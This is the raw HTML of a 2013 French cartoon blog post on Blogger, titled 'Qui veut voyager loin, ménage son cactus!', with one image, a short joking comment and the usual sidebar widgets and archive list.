

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html
body_size: 12118
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="http://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/8566162586525307987/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s640/num%C3%A9risation0106.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html' property='og:url'/>
<meta content='Qui veut voyager loin, ménage son cactus!' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/w1200-h630-p-k-no-nu/num%C3%A9risation0106.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Qui veut voyager loin, ménage son cactus!</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 11 décembre 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8566162586525307987'></a>
<h3 class='post-title entry-title'>
<a href='http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html'>Qui veut voyager loin, ménage son cactus!</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s1600/num%C3%A9risation0106.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="572" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s640/num%C3%A9risation0106.jpg" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/8566162586525307987' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=8566162586525307987&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8566162586525307987&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8566162586525307987&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8566162586525307987&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8566162586525307987&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8566162586525307987&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1&#160;commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c279700777989146685'>
<a name='c279700777989146685'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16221908774180767120" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-279700777989146685-16221908774180767120"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Phil Ouzov">

</a></span></div>
<a href='https://www.blogger.com/profile/16221908774180767120' rel='nofollow'>Phil Ouzov</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-279700777989146685'>
<p>
Faut qu&#39;il arrête la tequila!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html?showComment=1386924211908#c279700777989146685' title='comment permalink'>
13 décembre 2013 à 09:43
</a>
<span class='item-control blog-admin pid-639446969'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2869315493862898225/279700777989146685' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/8566162586525307987' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://alain-r.blogspot.com/2013/12/avis.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://alain-r.blogspot.com/2013/12/ben-voila.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://alain-r.blogspot.com/feeds/8566162586525307987/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='http://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='http://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='http://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='http://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='http://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='http://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='http://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='http://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='http://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='http://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='http://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='http://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='http://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='http://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='http://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='http://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='http://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='http://alain-r.blogspot.com/2014/06/'>juin (4)</option>
